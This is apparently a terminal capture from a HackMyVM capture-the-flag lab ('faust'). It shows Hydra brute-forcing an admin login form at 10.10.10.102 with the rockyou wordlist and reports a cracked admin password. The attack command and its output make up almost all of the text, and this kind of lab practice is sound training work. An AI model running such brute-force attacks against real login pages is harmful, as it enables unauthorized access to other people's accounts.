 root💀parrot /home/parrot/CTF/hack-my-vm/faust/exploits$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.10.1
02 http-post-form "/admin/login.php:username=^USER^&password=^PASS^&loginsubmit=Submit:Incorrect" -IF -t50
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-09-28 19:25:16
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 50 tasks per 1 server, overall 50 tasks, 14344399 login tries (l:1/p:14344399), ~286888 tries per task
[DATA] attacking http-post-form://10.10.10.102:80/admin/login.php:username=^USER^&password=^PASS^&loginsubmit=Submit:I
ncorrect
[80][http-post-form] host: 10.10.10.102   login: admin   password: bullshit
[STATUS] attack finished for 10.10.10.102 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-09-28 19:26:06